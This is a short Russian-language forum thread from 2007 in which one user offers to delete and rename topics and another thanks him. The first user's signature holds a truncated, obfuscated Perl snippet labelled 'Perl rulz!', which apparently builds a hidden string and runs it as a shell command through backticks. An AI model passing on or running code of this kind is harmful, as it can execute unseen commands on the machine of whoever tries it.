
ALuserX
Добавлено: Вт Ноя 27, 2007 12:38 am
Заголовок 
псих-одиночка
можно конечно, тот я удалю и этот переимен
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
SoleNumber
Добавлено: Вт Ноя 27, 2007 12:43 am
Заголовок 
Free Man
ALuserX писал(а):
можно конечно, тот я удалю и этот переи
Был бы очень признателен!!!
Сор,за то что залез в тему"Download"-только
Зарегистрирован: 26.11.2007
Сообщения: 281
_________________
Когда я только начинал заниматься музыкой,
магазине-это и есть System Of A Down,музы